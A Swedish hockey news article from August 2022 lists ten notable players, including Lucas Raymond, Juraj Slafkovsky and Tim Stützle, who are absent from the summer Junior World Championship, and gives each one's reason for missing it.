            <div class="td-post-featured-image"><img width="1060" height="530" class="entry-thumb" src="https://vmishockey.se/wp-content/uploads/Lucas-Raymond-1.jpg" srcset="https://vmishockey.se/wp-content/uploads/Lucas-Raymond-1.jpg 1060w, https://vmishockey.se/wp-content/uploads/Lucas-Raymond-1-300x150.jpg 300w, https://vmishockey.se/wp-content/uploads/Lucas-Raymond-1-1024x512.jpg 1024w, https://vmishockey.se/wp-content/uploads/Lucas-Raymond-1-768x384.jpg 768w, https://vmishockey.se/wp-content/uploads/Lucas-Raymond-1-640x320.jpg 640w, https://vmishockey.se/wp-content/uploads/Lucas-Raymond-1-696x348.jpg 696w, https://vmishockey.se/wp-content/uploads/Lucas-Raymond-1-840x420.jpg 840w" sizes="(max-width: 1060px) 100vw, 1060px" alt="" title="Lucas Raymond"/></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://vmishockey.se/nyheter/jvm/">JVM</a></li></ul>                <h1 class="entry-title">10 stjärnor som saknas i Junior-VM</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Av</div> <a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-14T11:51:16+00:00" >14 augusti 2022, 11:51</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4818">1016</span></div>                    <div class="td-post-comments"><a href="https://vmishockey.se/10-stjarnor-som-saknas-i-junior-vm/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content">
        <p><strong>Sommarens Junior-VM är inte riktigt den stjärnkavalkad det hade kunnat bli. </strong></p>
<p>Säsongen 21/22 tycks aldrig ta slut och efter att tvingats avbryta mästerskapet i vintras har man istället fått spela Junior-VM mitt i sommaren. Något som har både för och nackdelar. En av fördelarna är att man spelare som egentligen räknas som &#8220;överåriga&#8221; kan vara med, men nackdelen är att säsongsstarten närmar sig med stormsteg. Det gör att många lag helt enkelt inte vill släppa sina spelare. Nedan följer tio spelare som hade kunnat ge stjärnglans till mästerskapet.</p>
<h2>10 stjärnor som saknas i JVM</h2>
<h4><strong>William Eklund (Sverige)</strong></h4>
<p>Med alla bitar på plats hade Juniorkronorna kunnat åka till Kanada med ett riktigt drömlag men så blev det tyvärr inte. Truppen är visserligen högintressant men det är inget snack om att en spelare av Eklunds kaliber hade gjort stor nytta. Den lovande forwarden debuterade i NHL redan förra hösten och imponerade, men fick trots det återvända till Djurgården där han bland annat noterades för fjorton poäng på 29 matcher i grundserien. Nu är siktet inställt på att göra ett nytt försök att slå sig in San Jose vilket gör att Junior-VM inte var ett alternativ.</p>
<h4><strong>Filip Mesar (Slovakien)</strong></h4>
<p>Slovakien satte färg på U18-VM i vintras och det var till stor del tack vare Mesar. Den unge forwarden stod bland annat för fem mål och med sina tolv poäng var han en av turneringens mest underhållande spelare. JVM kändes därför som nästa steg men tidigare under sommaren draftades han av Montréal i första rundan och därför finns det annat som lockar mer än ytterligare ett juniormästerskap.</p>
<h4><strong>Lucas Raymond (Sverige)</strong></h4>
<p>Det var naturligtvis bara en dröm att få med Raymond till Junior-VM i vintras och nu var det än mer otänkbart. 20-åringen kommer nämligen från en succésäsong i Detroit där han var en av lagets främsta spelare och med sina 57 poäng under grundserien var det många som tyckte att göteborgaren skulle bli utsedd till ligans främsta rookie. Har gjort två tidigare JVM vilket resulterade i nio poäng på tolv matcher. Dessutom hade Raymond stor del i guldet vid U18-VM säsongen 18/19.</p>
<h4><strong>Juraj Slafkovsky (Slovakien)</strong></h4>
<p>Här har vi en spelare som verkligen hade kunnat göra avtryck i JVM men som gör sig redo för större utmaningar. Slafkovsky är en väldigt intressant spelare som egentligen inte gjorde succé i den finska ligan den gångna säsongen men som imponerade i både OS och VM, vilket starkt bidrog till att Montréal valde honom först av alla i sommarens draft. Har allt som krävs för att göra debut i världens bästa liga i höst vilket vore en bedrift eftersom han fortfarande bara är arton år gammal.</p>
<h4><strong>Marco Kasper (Österrike)</strong></h4>
<p>Det är ingen hemlighet att det går tungt för Österrike i JVM men läget hade förmodligen sett betydligt bättre ut om Kasper kunnat vara med i mästerskapet. Den lovande backen kommer från en fin säsong i Rögle och gjorde även debut i A-landslaget, vilket bidrog till att han valdes bland de tio första i draften. En hel del talar för en ny säsong i SHL men 18-åringen tänker vara med på Detroits camp vilket gör att JVM helt enkelt inte passar in i schemat. Något som är väldigt synd för ett Österrike i desperat behov av en back som kan styra upp defensiven.</p>
<h4><strong>Tim Stützle (Tyskland)</strong></h4>
<p>Här har vi Tyskland motsvarighet till Lucas Raymond, det vill säga en lovande spelare som redan slagit igenom med dunder och brak i NHL. 20-åringen har faktiskt redan hunnit med två säsonger i världens bästa liga och det var därför helt otänkbart att Tyskland skulle lyckas få med honom till Junior-VM. Är Ottawas guldklimp och ses av många som en av Europas mest lovande spelare.</p>
<h4><strong>Alexander Holtz (Sverige)</strong></h4>
<p>Lucas Raymond och William Eklund hade naturligtvis gjort avtryck i det svenska laget och det hade förmodligen även Alexander Holtz gjort. Den lovande forwarden tog plats i vinterns JVM-trupp men har sedan dess kommit allt närmare en ordentlig chans i NHL vilket gör att energin behöver läggas på andra saker. Något som är synd för Juniorkronorna som hade behövt en målgörare av Holtz kaliber, han smällde trots allt in 26 mål i AHL den gångna säsongen.</p>
<h4><strong>Simon Nemec (Slovakien)</strong></h4>
<p>För Slovakien var sommarens draft något historiskt, man fick för första gången en spelare vald som nummer ett (Slafkovsky) och som grädde på moset valdes Simon Nemec som nummer två. Precis som sin lagkamrat från både OS och VM är Nemec en väldigt lovande spelare som har hög potential, vilket han inte minst visade under världsmästerskapet där han stod för sex poäng. Att ha vunnit ett OS-brons redan vid arton års ålder är minst sagt imponerande och nu hoppas Nemec kunna slå sig in i New Jersey, kanske redan till hösten. Därför var JVM aldrig aktuellt.</p>
<h4><strong>Jake Sanderson (USA)</strong></h4>
<p>Det råder inte direkt någon brist på bra spelare i det amerikanska JVM-laget men det är ingen hemlighet att en spelare av Sandersons kaliber hade varit välkommen. 20-åringen var med i laget säsongen 20/21 och tog plats i OS-truppen den gångna säsongen, detta efter att ha gjort fina insatser i collegeligan. Nu ska backen försöka slå sig in i Ottawa vilket gör att USA går miste om en väldigt lovande spelare i mästerskapet.</p>
<h4><strong>Lukas Reichel (Tyskland) </strong></h4>
<p>Med lite tur hade Tyskland, precis som Sverige, haft ett drömlag i Junior-VM. Tidigare har vi fokuserat på stjärnan Stützle och precis som honom hade Reichel varit en stor förstärkning till truppen. 20-åringen har imponerat i de två senaste världsmästerskapen och kommer från en fin säsong där han stod för 59 poäng i Chicagos farmarlag. Håller därmed ungefär samma klass som Holtz och hade varit given i den tyska truppen men nu är siktet inställt på att etablera sig i NHL. Noterbart är att Tyskland faktiskt även kunnat fått med <strong>John-Jason Peterka</strong> i truppen, en väldigt lovande spelare som stod för hela 80 poäng i farmarligan den gångna säsongen.</p>
<p><em><strong>Vilken spelare hade du helst se i Junior-VM? </strong></em></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_6975ae940f4a8_rand td_block_template_4">
<style>
/* custom css */
.td_uid_2_6975ae940f4a8_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6975ae940f4a8_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Annons | 18+ | R&V gäller | Spela ansvarsfullt - www.stödlinjen.se</span><div class="td-all-devices">
    <a href="https://vmishockey.se/goto/betsson-streaming/">
<img src="https://vmishockey.se/wp-content/uploads/Betsson-news-banner-700x300-1.gif" alt="" /></a></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://vmishockey.se/10-stjarnor-som-saknas-i-junior-vm/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvmishockey.se%2F10-stjarnor-som-saknas-i-junior-vm%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=10+stj%C3%A4rnor+som+saknas+i+Junior-VM&url=https%3A%2F%2Fvmishockey.se%2F10-stjarnor-som-saknas-i-junior-vm%2F&via=ishockey_vm">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="author-box-wrap"><a href="https://vmishockey.se/author/blindkvist/"><img alt='' src='https://secure.gravatar.com/avatar/138031d4c4ff92658600b6e08ed58f9da74208f134a6ed3af4124c53b1d4c457?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/138031d4c4ff92658600b6e08ed58f9da74208f134a6ed3af4124c53b1d4c457?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a></span></div><div class="td-author-url"><a href="https://benjies.blogg.se/">https://benjies.blogg.se/</a></div><div class="td-author-description"><strong><em>Sportskribent</em></strong>
Benjamin är en 30 år gammal hockeyälskare med extra inriktning inom svensk klubb och landslagshockey. Han har tidigare jobbat för en klubb i Hockeyallsvenskan och skapat hockeysändningar i allt från Hockeyallsvenskan till Hockeytrean. På fritiden så driver han en egen hemsida med fokus på Hockeyettan.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://sv-se.facebook.com/benjamin.lindkvist" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/benjiesfotomat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/benjie91swe?lang=en" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta"   ><meta  content="Benjamin Lindkvist"></span><meta  content="2022-08-14T11:51:16+00:00"><meta  content="2022-08-13T23:56:05+02:00"><meta    itemid="https://vmishockey.se/10-stjarnor-som-saknas-i-junior-vm/"/><span class="td-page-meta"   ><span class="td-page-meta"   ><meta  content="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png"></span><meta  content="VMIshockey.se"></span><meta  content="10 stjärnor som saknas i Junior-VM"><span class="td-page-meta"   ><meta  content="https://vmishockey.se/wp-content/uploads/Lucas-Raymond-1.jpg"><meta  content="1060"><meta  content="530"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_6975ae940fa52_rand td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_3_6975ae940fa52" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_3_6975ae940fa52 = new tdBlock();
block_td_uid_3_6975ae940fa52.id = "td_uid_3_6975ae940fa52";
block_td_uid_3_6975ae940fa52.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6975ae940fa52_rand","td_column_number":3,"live_filter_cur_post_id":4818,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6975ae940fa52_rand","tdc_css_class_style":"td_uid_3_6975ae940fa52_rand_style"}';
block_td_uid_3_6975ae940fa52.td_column_number = "3";
block_td_uid_3_6975ae940fa52.block_type = "td_block_related_posts";
block_td_uid_3_6975ae940fa52.post_count = "6";
block_td_uid_3_6975ae940fa52.found_posts = "267";
block_td_uid_3_6975ae940fa52.header_color = "";
block_td_uid_3_6975ae940fa52.ajax_pagination_infinite_stop = "";
block_td_uid_3_6975ae940fa52.max_num_pages = "45";
tdBlocksArray.push(block_td_uid_3_6975ae940fa52);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6975ae9411008" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6975ae940fa52" href="#">RELATERADE ARTIKLAR</a><a id="td_uid_5_6975ae9411021" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6975ae940fa52" href="#">MER FRÅN SKRIBENTEN</a></h4><div id=td_uid_3_6975ae940fa52 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/har-ar-spelarna-som-prisas-i-jvm-2026/" rel="bookmark" class="td-image-wrap" title="Här är spelarna som prisas i JVM 2026"><img class="entry-thumb" src="[data-uri]" alt="Viggo Björck prisas i JVM 2026" title="Här är spelarna som prisas i JVM 2026" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Viggo-Bjorck-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/iihf/" class="td-post-category">IIHF</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/har-ar-spelarna-som-prisas-i-jvm-2026/" rel="bookmark" title="Här är spelarna som prisas i JVM 2026">Här är spelarna som prisas i JVM 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/juniorkronorna-varldsmastare-forsta-gangen-sedan-2012/" rel="bookmark" class="td-image-wrap" title="Juniorkronorna världsmästare &#8211; första guldet sedan 2012"><img class="entry-thumb" src="[data-uri]" alt="Juniorkronorna världsmästare" title="Juniorkronorna världsmästare &#8211; första guldet sedan 2012" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Juniorkronorna-mastare-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/jvm/" class="td-post-category">JVM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/juniorkronorna-varldsmastare-forsta-gangen-sedan-2012/" rel="bookmark" title="Juniorkronorna världsmästare &#8211; första guldet sedan 2012">Juniorkronorna världsmästare &#8211; första guldet sedan 2012</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/jvm-tjeckien-vidare-till-final-kanada-utslaget/" rel="bookmark" class="td-image-wrap" title="JVM: Tjeckien vidare till final &#8211; Kanada utslaget"><img class="entry-thumb" src="[data-uri]" alt="Tjeckien slog ut Kanada i JVM" title="JVM: Tjeckien vidare till final &#8211; Kanada utslaget" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Tjeckien-firar-JVM-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/jvm/" class="td-post-category">JVM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/jvm-tjeckien-vidare-till-final-kanada-utslaget/" rel="bookmark" title="JVM: Tjeckien vidare till final &#8211; Kanada utslaget">JVM: Tjeckien vidare till final &#8211; Kanada utslaget</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/jvm-straffdrama-mot-finland-juniorkronorna-till-final/" rel="bookmark" class="td-image-wrap" title="JVM: Straffdrama mot Finland &#8211; Juniorkronorna vidare till final"><img class="entry-thumb" src="[data-uri]" alt="Juniorkronorna till final efter straffdrama mot Finland" title="JVM: Straffdrama mot Finland &#8211; Juniorkronorna vidare till final" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Juniorkronorna-Finland--218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/finland/" class="td-post-category">Finland</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/jvm-straffdrama-mot-finland-juniorkronorna-till-final/" rel="bookmark" title="JVM: Straffdrama mot Finland &#8211; Juniorkronorna vidare till final">JVM: Straffdrama mot Finland &#8211; Juniorkronorna vidare till final</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/infor-kvallens-semifinaler-i-jvm/" rel="bookmark" class="td-image-wrap" title="Inför kvällens semifinaler i JVM"><img class="entry-thumb" src="[data-uri]" alt="Inför Juniorkronornas semifinal mot Finland" title="Inför kvällens semifinaler i JVM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Alfons-Freij-och-Love-Harenstam-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/jvm/" class="td-post-category">JVM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/infor-kvallens-semifinaler-i-jvm/" rel="bookmark" title="Inför kvällens semifinaler i JVM">Inför kvällens semifinaler i JVM</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/jvm-finland-vidare-till-semifinal-usa-utslagna/" rel="bookmark" class="td-image-wrap" title="JVM: Finland vidare till semifinal &#8211; USA utslagna"><img class="entry-thumb" src="[data-uri]" alt="Finland till JVM-semifinal" title="JVM: Finland vidare till semifinal &#8211; USA utslagna" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Finland-jubel-Juniorvm-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/finland/" class="td-post-category">Finland</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/jvm-finland-vidare-till-semifinal-usa-utslagna/" rel="bookmark" title="JVM: Finland vidare till semifinal &#8211; USA utslagna">JVM: Finland vidare till semifinal &#8211; USA utslagna</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6975ae940fa52" data-td_block_id="td_uid_3_6975ae940fa52"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6975ae940fa52" data-td_block_id="td_uid_3_6975ae940fa52"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LÄMNA ETT SVAR</h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Logga in för att kommentera </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_1 td_block_widget td_uid_6_6975ae9413733_rand td-pb-border-top td_block_template_4 td-column-1"  data-td-block-uid="td_uid_6_6975ae9413733" ><script>var block_td_uid_6_6975ae9413733 = new tdBlock();
block_td_uid_6_6975ae9413733.id = "td_uid_6_6975ae9413733";
block_td_uid_6_6975ae9413733.atts = '{"custom_title":"MEST KOMMENTERADE","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_6975ae9413733_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6975ae9413733_rand","tdc_css_class_style":"td_uid_6_6975ae9413733_rand_style"}';
block_td_uid_6_6975ae9413733.td_column_number = "1";
block_td_uid_6_6975ae9413733.block_type = "td_block_1";
block_td_uid_6_6975ae9413733.post_count = "4";
block_td_uid_6_6975ae9413733.found_posts = "1954";
block_td_uid_6_6975ae9413733.header_color = "#";
block_td_uid_6_6975ae9413733.ajax_pagination_infinite_stop = "";
block_td_uid_6_6975ae9413733.max_num_pages = "489";
tdBlocksArray.push(block_td_uid_6_6975ae9413733);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST KOMMENTERADE</span></h4></div><div id=td_uid_6_6975ae9413733 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/grattis-kungen-har-ar-50-ar-av-ishockeyframgangar/" rel="bookmark" class="td-image-wrap" title="Grattis Kungen &#8211; här är 50 år av ishockeyframgångar"><img class="entry-thumb" src="[data-uri]" alt="" title="Grattis Kungen &#8211; här är 50 år av ishockeyframgångar" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Carl-XVI-Gustaf-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://vmishockey.se/nyheter/sverige/" class="td-post-category">Sverige</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/grattis-kungen-har-ar-50-ar-av-ishockeyframgangar/" rel="bookmark" title="Grattis Kungen &#8211; här är 50 år av ishockeyframgångar">Grattis Kungen &#8211; här är 50 år av ishockeyframgångar</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-15T10:34:56+00:00" >15 september 2023, 10:34</time></span>                <div class="td-module-comments"><a href="https://vmishockey.se/grattis-kungen-har-ar-50-ar-av-ishockeyframgangar/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                Kung Carl XVI Gustaf jubilerar och firas stort i dagarna tre. 

Det kan knappast ha undgått någon att Carl XVI Gustaf firar femtio år på...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/en-summering-av-gruppspelet-i-ishockey-vm/" rel="bookmark" class="td-image-wrap" title="En summering av gruppspelet i ishockey-VM"><img class="entry-thumb" src="[data-uri]" alt="" title="En summering av gruppspelet i ishockey-VM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Tre-Kronor-firar-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/en-summering-av-gruppspelet-i-ishockey-vm/" rel="bookmark" title="En summering av gruppspelet i ishockey-VM">En summering av gruppspelet i ishockey-VM</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-24T17:04:24+00:00" >24 maj 2023, 17:04</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/narmar-sig-svenskduon-vm/" rel="bookmark" class="td-image-wrap" title="Närmar sig svenskduon VM?"><img class="entry-thumb" src="[data-uri]" alt="IIHF, Olympiska Spelen i Ishockey 2022" title="Närmar sig svenskduon VM?" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Hockey-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/narmar-sig-svenskduon-vm/" rel="bookmark" title="Närmar sig svenskduon VM?">Närmar sig svenskduon VM?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-15T13:43:36+00:00" >15 mars 2021, 13:43</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/talangerna-far-chansen-i-damkronornas-forsta-trupp-sasongen-2024-25/" rel="bookmark" class="td-image-wrap" title="Talangerna får chansen i Damkronornas första trupp säsongen 2024/25"><img class="entry-thumb" src="[data-uri]" alt="Jenna Raunio debuterar i Damkronorna" title="Talangerna får chansen i Damkronornas första trupp säsongen 2024/25" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Jenna-Raunio-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
